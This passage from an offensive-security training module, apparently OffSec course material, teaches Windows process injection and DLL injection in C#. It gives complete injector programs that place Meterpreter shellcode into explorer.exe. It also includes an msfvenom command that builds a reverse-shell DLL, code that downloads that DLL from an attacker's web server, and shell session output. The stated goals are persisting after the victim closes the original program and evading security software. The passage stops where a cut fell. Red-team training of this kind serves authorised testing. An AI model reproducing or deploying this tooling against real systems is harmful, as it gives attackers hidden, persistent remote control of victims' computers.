9. Process Injection and Migration
In this Learning Module, we will cover the following Learning Units:
- Process Injection in C#
- DLL Injection
- Reflective DLL Injection
- Process Hollowing
We will examine the inner workings of process injection and discuss how we can manually inject our code into other programs and migrate to different processes.
When obtaining a reverse shell, be it a Meterpreter, regular command shell, or a shell from another framework, it must execute within a process. A typical shellcode runner (like those we developed in Microsoft Word, PowerShell, or Jscript) executes the shell inside its own process.
There are potential issues with this approach. First, the victim may close the application, which could shut down our shell. Second, security software may detect network communication from a process that doesn't typically generate it and block our shell.
One way to overcome these challenges is with process injection or process migration. In this Module, we'll discuss these concepts and demonstrate various implementation techniques.
9.1. Finding a Home for Our Shellcode
This Learning Unit covers the following Learning Objectives:
- Process Injection Theory
- Process Injection in C#
In this Learning Unit, we'll explore how to perform process injection and how to develop code in C# to implement it. One interesting process to inject into is explorer.exe, which is responsible for hosting the user's desktop experience. We could also inject into a new hidden process, like notepad.exe, or we could migrate to a process like svchost.exe, which performs network communication.
9.1.1. Process Injection and Migration Theory
In this section, we'll discuss the basic theory behind process injection and migration.
By definition, a process is a container that is created to house a running application. Each Windows process maintains its own virtual memory space. Although these spaces are not meant to directly interact with one another, we may be able to accomplish this using various Win32 APIs.
A thread, however, executes the compiled assembly code of the application. A process may leverage multiple threads to perform simultaneous actions, and each thread will have its own stack and share the virtual memory space of the process.
As an overview, we can initiate Windows-based process injection by opening a channel from one process to another through the Win32 OpenProcess API. We'll then modify its memory space through the VirtualAllocEx and WriteProcessMemory APIs, and finally create a new execution thread inside the remote process with CreateRemoteThread.
We will examine these APIs in more detail in the next section, but first, we need to take a moment to discuss security permissions. The OpenProcess API opens an existing local process for interaction and must be supplied with three parameters. The first argument, dwDesiredAccess, establishes the access rights we require on that process. Let's briefly explore these access rights.
To call OpenProcess successfully, our current process must possess the appropriate security permissions. Every process has a Security Descriptor that specifies the file permissions of the executable and access rights of a user or group, originating from the creator of the process. This can effectively block privilege elevation.
All processes also have an Integrity level that restricts access to it. This works by blocking access from one process to a process that has a higher Integrity level; however, accessing a process with a lower Integrity level is generally possible.
Let's examine these settings on our development machine. First, we'll execute Notepad as our standard Offsec user. Next, we'll examine the security setting of the process by launching the 64-bit version of Process Explorer, selecting Notepad, opening the Properties window, and navigating to the Security tab:

Figure 1: Security settings of Notepad run as a normal user
This output details the users and groups that may interact with the process as well as the integrity levels. In this case, this Notepad process runs at Medium Integrity, which is a standard level for most processes.
We can click the Permissions button to open a new window showing the specific user permissions. By selecting the Offsec user, we find that we have both read and write permissions to the process (Figure 2).

Figure 2: Permissions of Notepad process by Offsec user
With these settings, we should be able to use OpenProcess to open a handle to the Notepad process.
In contrast, if we open Notepad as an administrator through the Run as administrator feature and review the same Security tab in Process Explorer for the new Notepad instance, we find the same set of users and groups have access, but that it is now running as a high integrity level process (Figure 3). Note that to access properties for processes running at integrity levels higher than medium, we must launch Process Explorer as a high integrity process by right clicking the executable and selecting "Run as administrator".

Figure 3: Permissions to Notepad process by Offsec user
In this case, OpenProcess will fail if we execute it as part of our code in a Word macro or Jscript file, since the integrity level of the target process will be higher.
In general, we can only inject code into processes running at the same or lower integrity level of the current process. This makes explorer.exe a prime target, since it will always exist and does not exit until the user logs off. Because of this, we will shift our focus to explorer.exe.
Now that we have selected a process and know the security level we need, let's examine the second and third arguments to OpenProcess. The second, bInheritHandle, determines if the returned handle may be inherited by a child process; and the third, dwProcessId, specifies the process identifier of the target process. We will discuss the values of these settings in the next section.
Next, let's explore the VirtualAllocEx API. In our previous shellcode runner, we used VirtualAlloc to allocate memory for our shellcode. Unfortunately, that only works inside the current process, so we must use the expanded VirtualAllocEx API. This API can perform actions in any process that we have a valid handle to.
The next API, WriteProcessMemory, will allow us to copy data into the remote process. Note that since our previous RtlMoveMemory and C# Copy methods do not support remote copy, they are not useful here.
Similarly, since CreateThread does not support the creation of remote process threads, we must rely on the CreateRemoteThread API instead.
Now that we've introduced the required APIs, we can implement them with C# in the next section.
9.1.2. Process Injection in C\
To begin our process injection implementation, we'll generate a project. Let's return to our Windows 11 development machine, open the ConsoleApp1 Visual Studio solution, and create a new .NET standard Console App project called "Inject" using the Solution Explorer.
Once this is open, we can start to import the four required APIs we discussed earlier. Let's first search for the P/Invoke OpenProcess DllImport statement on www.pinvoke.net.
We'll copy the DllImport statement into the Program class and add a "using" statement for the System.Runtime.InteropServices namespace.
using System;
using System.Runtime.InteropServices;

namespace Inject
{
    class Program
    {
        [DllImport("kernel32.dll", SetLastError = true, ExactSpelling = true)]
        static extern IntPtr OpenProcess(uint processAccess, bool bInheritHandle, int processId);

        static void Main(string[] args)
        {
        }
    }
}
Listing 1 - Importing OpenProcess using DllImport and P/Invoke
Now that we have the correct syntax for the import statement, let's figure out the OpenProcess API's arguments from its function prototype, as shown below.
Listing 2 - OpenProcess function prototype
The first argument (dwDesiredAccess) is the access right we want to obtain for the remote process. Its value will be checked against the security descriptor. In our case, we request the PROCESS_ALL_ACCESS process right, which will give us complete access to the explorer.exe process. PROCESS_ALL_ACCESS has a hexadecimal representation of 0x001F0FFF.
Next, we need to decide whether a created child process can inherit this handle (bInheritHandle). It doesn't matter in this case, and we'll simply pass the value false. The final argument (dwProcessId) is the process ID of explorer.exe, which we can easily obtain through Process Explorer.
Caution
In this example, the process ID of explorer.exe is 4804, but this changes after each login and varies by machine.
We can now implement the call to OpenProcess, as shown:
Listing 3 - Calling OpenProcess against explorer.exe
Now that we have an open channel from one process to another, we must allocate memory for our shellcode using VirtualAllocEx, which requires us to perform another import. We'll use www.pinvoke.net again to find the import shown below.
[DllImport("kernel32.dll", SetLastError = true, ExactSpelling = true)]
static extern IntPtr VirtualAllocEx(IntPtr hProcess, IntPtr lpAddress,
  uint dwSize, uint flAllocationType, uint flProtect);
Listing 4 - Importing VirtualAllocEx
To enumerate the VirtualAllocEx arguments, we'll turn to the function prototype:
LPVOID VirtualAllocEx(
  HANDLE hProcess,
  LPVOID lpAddress,
  SIZE_T dwSize,
  DWORD  flAllocationType,
  DWORD  flProtect
);
Listing 5 - VirtualAllocEx function prototype
The first argument (hProcess) is the process handle to explorer.exe that we just obtained from OpenProcess and the second, lpAddress, is the desired address of the allocation in the remote process. If the API succeeds, our new buffer will be allocated with a starting address as supplied in lpAddress.
If the address given with lpAddress is already allocated and in use, the call will fail. It is better to pass a null value and let the API select an unused address.
The last three arguments (dwSize, flAllocationType, and flProtect) mirror the VirtualAlloc API parameters and specify the size of the desired allocation, the allocation type, and the memory protections. We'll set these to 0x1000, 0x3000 (MEM_COMMIT and MEM_RESERVE) and 0x40 (PAGE_EXECUTE_READWRITE), respectively. The VirtualAllocEx invocation is shown below.
Listing 6 - Calling VirtualAllocEx against explorer.exe
After allocating memory, we'll generate a 64-bit Meterpreter staged shellcode with msfvenom in csharp format and embed it in the code.
Next, we'll copy the shellcode into the memory space of explorer.exe. We'll use WriteProcessMemory for this and again copy the import statement from www.pinvoke.net.
[DllImport("kernel32.dll")]
static extern bool WriteProcessMemory(IntPtr hProcess, IntPtr lpBaseAddress,
    byte[] lpBuffer, Int32 nSize, out IntPtr lpNumberOfBytesWritten);
Listing 7 - Importing WriteProcessMemory
WriteProcessMemory also takes five parameters given its function prototype:
BOOL WriteProcessMemory(
  HANDLE  hProcess,
  LPVOID  lpBaseAddress,
  LPCVOID lpBuffer,
  SIZE_T  nSize,
  SIZE_T  *lpNumberOfBytesWritten
);
Listing 8 - WriteProcessMemory function prototype
We first pass the process handle (hProcess), followed by the newly allocated memory address (lpBaseAddress) in explorer.exe, along with the address of the byte array (lpBuffer) containing the shellcode. The remaining two arguments are the size of the shellcode to be copied (nSize) and a pointer to a location in memory (lpNumberOfBytesWritten) to output how much data was copied. The call to WriteProcessMemory is shown below:
byte[] buf = new byte[626] { 0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xcc...

IntPtr outSize;
WriteProcessMemory(hProcess, addr, buf, buf.Length, out outSize);
Listing 9 - Calling WriteProcessMemory against explorer.exe
We'll observe that the out keyword was prepended to the outSize variable to have it passed by reference instead of value. This ensures that the argument type aligns with the function prototype. The input buffer (buf) also needs to be a pointer, but this is inherent in the C# array data type.
At this stage, we can execute the shellcode. We'll import CreateRemoteThread with the statement copied from www.pinvoke.net:
[DllImport("kernel32.dll")]
static extern IntPtr CreateRemoteThread(IntPtr hProcess, IntPtr lpThreadAttributes,
    uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags,
        IntPtr lpThreadId);
Listing 10 - Importing CreateRemoteThread
Once more, we'll inspect the arguments as given in the function prototype shown below:
HANDLE CreateRemoteThread(
  HANDLE                 hProcess,
  LPSECURITY_ATTRIBUTES  lpThreadAttributes,
  SIZE_T                 dwStackSize,
  LPTHREAD_START_ROUTINE lpStartAddress,
  LPVOID                 lpParameter,
  DWORD                  dwCreationFlags,
  LPDWORD                lpThreadId
);
Listing 11 - CreateRemoteThread function prototype
This API accepts seven arguments, but we will ignore those that aren't required. The first argument is the process handle to explorer.exe, followed by the desired security descriptor of the new thread (lpThreadAttributes) and its allowed stack size (dwStackSize). We will set these to "0" to accept the default values.
For the fourth argument, lpStartAddress, we must specify the starting address of the thread. In our case, it must be equal to the address of the buffer we allocated and copied our shellcode into inside the explorer.exe process. The next argument, lpParameter, is a pointer to variables which will be passed to the thread function pointed to by lpStartAddress. Since our shellcode does not need any parameters, we can pass a NULL here.
The remaining two arguments include various flags (dwCreationFlags) and an output variable for a thread ID (lpThreadId), both of which we will ignore. The call to CreateRemoteThread is shown below.
IntPtr hThread = CreateRemoteThread(hProcess, IntPtr.Zero, 0, addr, IntPtr.Zero, 0, IntPtr.Zero);
Listing 12 - Calling CreateRemoteThread against explorer.exe
Let's review the full code, with the included (abridged) Meterpreter staged shellcode:
using System;
using System.Runtime.InteropServices;


namespace Inject
{
    class Program
    {
        [DllImport("kernel32.dll", SetLastError = true, ExactSpelling = true)]
        static extern IntPtr OpenProcess(uint processAccess, bool bInheritHandle, int processId);

        [DllImport("kernel32.dll", SetLastError = true, ExactSpelling = true)]
        static extern IntPtr VirtualAllocEx(IntPtr hProcess, IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);

        [DllImport("kernel32.dll")]
        static extern bool WriteProcessMemory(IntPtr hProcess, IntPtr lpBaseAddress, byte[] lpBuffer, Int32 nSize, out IntPtr lpNumberOfBytesWritten);

        [DllImport("kernel32.dll")]
        static extern IntPtr CreateRemoteThread(IntPtr hProcess, IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);
        static void Main(string[] args)
        {
            IntPtr hProcess = OpenProcess(0x001F0FFF, false, 4804);
            IntPtr addr = VirtualAllocEx(hProcess, IntPtr.Zero, 0x1000, 0x3000, 0x40);

            byte[] buf = new byte[591] {
            0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xcc,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,
            ....
            0x0a,0x41,0x89,0xda,0xff,0xd5 };
                        IntPtr outSize;
            WriteProcessMemory(hProcess, addr, buf, buf.Length, out outSize);

            IntPtr hThread = CreateRemoteThread(hProcess, IntPtr.Zero, 0, addr, IntPtr.Zero, 0, IntPtr.Zero);
        }
    }
}
Listing 13 - Full code
Before compiling the project, we need to remember to set the CPU architecture to x64, since we are injecting into a 64-bit process.
We'll note that 64-bit versions of Windows can run both 32 and 64-bit processes. This means that we could face four potential migration paths: 64-bit -> 64-bit, 64-bit -> 32-bit, 32-bit -> 32-bit and 32-bit -> 64-bit.
The first three paths will work as expected. However, the fourth (32-bit -> 64-bit) will fail, since CreateRemoteThread does not support this. One workaround (which is what advanced implants like Meterpreter do) is to execute the call directly in assembly. The technique involves performing a translation from 32-bit to 64-bit long mode inside the 32-bit process. This is not officially supported and requires a lot of custom assembly code. This approach is outside the scope of this Module.
After compiling the project, we'll configure a Meterpreter listener and execute our process, injecting the shellcode. If all goes well, we will obtain a reverse shell running inside explorer.exe, as shown:
msf5 exploit(multi/handler) > exploit

[*] Started HTTPS reverse handler on https://192.168.119.120:443
[*] https://192.168.119.120:443 handling request from 192.168.120.12; (UUID: abrlqwbz) Staging x64 payload (207449 bytes) ...
[*] Meterpreter session 1 opened (192.168.119.120:443 -> 192.168.120.12:51449) at 2019-10-14 09:02:37 -0400

meterpreter > getpid
Current pid: 4804
Listing 14 - Meterpreter shell from within explorer.exe
The process ID indicates that the Meterpreter shell is indeed running inside explorer.exe.
We were able to launch our Meterpreter shellcode directly inside explorer.exe, which means that even if the original process is terminated, the shell will persist.
We've successfully injected arbitrary shellcode into another process. Good.
9.2. DLL Injection
This Learning Unit covers the following Learning Objectives:
- DLL Injection Theory
- DLL Injection with C#
In this Learning Unit, we'll examine how to inject an entire DLL into a remote process instead of just shellcode.
9.2.1. DLL Injection Theory
When a process needs to use an API from a DLL, it calls the LoadLibrary API to load the DLL into virtual memory space. In our case, we want the remote process to load our DLL using Win32 APIs. Unfortunately, LoadLibrary cannot be invoked on a remote process, so we'll have to force a process like explorer.exe to load our DLL.
The function prototype of LoadLibrary shown in Listing 15, reveals that the function only requires one parameter: the name of the DLL to load (lpLibFileName).
Listing 15 - LoadLibrary function prototype
Caution
Many Win32 APIs come in two variants, with a suffix of "A" or "W". In this instance, it would be LoadLibraryA or LoadLibraryW and describes if any string arguments are to be given as ASCII ("A") or Unicode ("W"), but otherwise signify the same functionality.
We will attempt to "trick" the remote process into executing LoadLibrary with the correct argument. Recall that when calling CreateRemoteThread, the fourth argument is the start address of the function run in the new thread, and the fifth argument is the memory address of a buffer containing arguments for that function.
The idea is to resolve the address of LoadLibraryA inside the remote process and invoke it while supplying the name of the DLL we want to load. If the address of LoadLibraryA is given as the fourth argument to CreateRemoteThread, it will be invoked when we call CreateRemoteThread.
To supply the name of the DLL to LoadLibraryA, we must allocate a buffer inside the remote process and copy the name and path of the DLL into it. The address of this buffer can then be given as the fifth argument to CreateRemoteThread, after which it will be used with LoadLibrary.
However, there are several restrictions we must consider. First, the DLL must be written in C or C++ and must be unmanaged. The managed C#-based DLL we have been working with so far will not work because we cannot load a managed DLL into an unmanaged process.
Secondly, DLLs normally contain APIs that are called after the DLL is loaded. To call these APIs, an application would first have to "resolve" their names to memory addresses using GetProcAddress. Since GetProcAddress cannot resolve an API in a remote process, we must craft our malicious DLL in a non-standard way.
Let's take a moment to discuss this approach. As part of its functionality, LoadLibrary calls the DllMain function inside the DLL, which initializes variables and signals that the DLL is ready to use. Listing 16 shows the DllMain function prototype:
BOOL WINAPI DllMain(
  _In_ HINSTANCE hinstDLL,
  _In_ DWORD     fdwReason,
  _In_ LPVOID    lpvReserved
);
Listing 16 - The DllMain function prototype
Typically, DllMain performs different actions based on the reason code (fdwReason) argument that indicates why the DLL entry-point function is being called.
We can observe this in the unmanaged DllMain code:
BOOL APIENTRY DllMain( HMODULE hModule, DWORD  ul_reason_for_call, LPVOID lpReserved)
{
    switch (ul_reason_for_call)
    {
    case DLL_PROCESS_ATTACH:
    case DLL_THREAD_ATTACH:
    case DLL_THREAD_DETACH:
    case DLL_PROCESS_DETACH:
        break;
    }
    return TRUE;
}
Listing 17 - The DllMain function is called on module load
As stated in the documentation, the DLL_PROCESS_ATTACH reason code is passed to DllMain when the DLL is being loaded into the virtual memory address space because of a call to LoadLibrary. This means that instead of defining our shellcode as a standard API exported by our malicious DLL, we could put our shellcode within the DLL_PROCESS_ATTACH switch case, where it will be executed when LoadLibrary calls DllMain.
To use this technique, we either write and compile a custom unmanaged DLL in C or C++ that will execute shellcode when the DllMain function is called or use a framework to generate one. Since C and C++ programming are outside the scope of this Module, in the next section, we'll use the latter approach to generate a Meterpreter DLL with msfvenom, leveraging the technique explained above.
9.2.2. DLL Injection with C\
In this section, we'll develop a technique to perform DLL injection with C# code.
Info
ASLR is disabled on the VM.
Let's begin by generating our DLL with msfvenom, saving the file to our web root:
kali@kali:~$ sudo msfvenom -p windows/x64/meterpreter/reverse_https LHOST=192.168.119.120 LPORT=443 -f dll -o /var/www/html/met.dll
Listing 18 - Generating Meterpreter shellcode
To implement the DLL injection technique, we are going to create a new C# .NET Standard Console app that will fetch our DLL from the attacker's web server. We'll then write the DLL to disk, since LoadLibrary only accepts files present on disk. This code is shown below:
using System.Net;
...

String dir = Environment.GetFolderPath(Environment.SpecialFolder.MyDocuments);
String dllName = dir + "\\met.dll";

WebClient wc = new WebClient();
wc.DownloadFile("http://192.168.119.120/met.dll", dllName);
Listing 19 - Downloading a DLL and writing it to disk
Next, we'll resolve the process ID of explorer.exe and pass it to OpenProcess:
Process[] expProc = Process.GetProcessesByName("explorer");
int pid = expProc[0].Id;

IntPtr hProcess = OpenProcess(0x001F0FFF, false, pid);
Listing 20 - OpenProcess called on explorer.exe
For the next step, we'll use VirtualAllocEx to allocate memory in the remote process that is readable and writable, then use WriteProcessMemory to copy the path and name of the DLL into it:
IntPtr addr = VirtualAllocEx(hProcess, IntPtr.Zero, 0x1000, 0x3000, 0x40);

IntPtr outSize;
Boolean res = WriteProcessMemory(hProcess, addr, Encoding.Default.GetBytes(dllName), dllName.Length, out outSize);
Listing 21 - Allocating and copying the name of the DLL into explorer.exe
Next, we'll resolve the memory address of LoadLibraryA inside the remote process. Luckily, most native Windows DLLs are allocated at the same base address across all processes, so the address of LoadLibraryA in our current process will be the same as in the remote.
To locate its address, we'll use the combination of GetModuleHandle and GetProcAddress to resolve it and add the associated DllImport statements:
Listing 22 - Locating the address of LoadLibraryA
Finally, we can invoke CreateRemoteThread, this time supplying both a starting address, which is LoadLibraryA, and an argument address, which contains the path to the DLL:
IntPtr hThread = CreateRemoteThread(hProcess, IntPtr.Zero, 0, loadLib, addr, 0, IntPtr.Zero);
Listing 23 - Creating a remote thread with argument
Our full DLL injection code is as follows:
using System;
using System.Diagnostics;
using System.Net;
using System.Runtime.InteropServices;
using System.Text;

namespace Inject
{
    class Program
    {
        [DllImport("kernel32.dll", SetLastError = true, ExactSpelling = true)]
        static extern IntPtr OpenProcess(uint processAccess, bool bInheritHandle, int processId);

        [DllImport("kernel32.dll", SetLastError = true, ExactSpelling = true)]
        static extern IntPtr VirtualAllocEx(IntPtr hProcess, IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);

        [DllImport("kernel32.dll")]
        static extern bool WriteProcessMemory(IntPtr hProcess, IntPtr lpBaseAddress, byte[] lpBuffer, Int32 nSize, out IntPtr lpNumberOfBytesWritten);

        [DllImport("kernel32.dll")]
        static extern IntPtr CreateRemoteThread(IntPtr hProcess, IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);

        [DllImport("kernel32", CharSet = CharSet.Ansi, ExactSpelling = true, SetLastError = true)]
        static extern IntPtr GetProcAddress(IntPtr hModule, string procName);

        [DllImport("kernel32.dll", CharSet = CharSet.Auto)]
        public static extern IntPtr GetModuleHandle(string lpModuleName);

        static void Main(string[] args)
        {

            String dir = Environment.GetFolderPath(Environment.SpecialFolder.MyDocuments);
            String dllName = dir + "\\met.dll";

            WebClient wc = new WebClient();
            wc.DownloadFile("http://192.168.119.120/met.dll", dllName);

            Process[] expProc = Process.GetProcessesByName("explorer");
            int pid = expProc[0].Id;

            IntPtr hProcess = OpenProcess(0x001F0FFF, false, pid);
            IntPtr addr = VirtualAllocEx(hProcess, IntPtr.Zero, 0x1000, 0x3000, 0x40);
            IntPtr outSize;
            Boolean res = WriteProcessMemory(hProcess, addr, Encoding.Default.GetBytes(dllName), dllName.Length, out outSize);
            IntPtr loadLib = GetProcAddress(GetModuleHandle("kernel32.dll"), "LoadLibraryA");
            IntPtr hThread = CreateRemoteThread(hProcess, IntPtr.Zero, 0, loadLib, addr, 0, IntPtr.Zero);
        }
    }
}
Listing 24 - Creating a remote thread with argument
When we compile and execute the completed code, it fetches the Meterpreter DLL from the web server and returns a reverse shell:
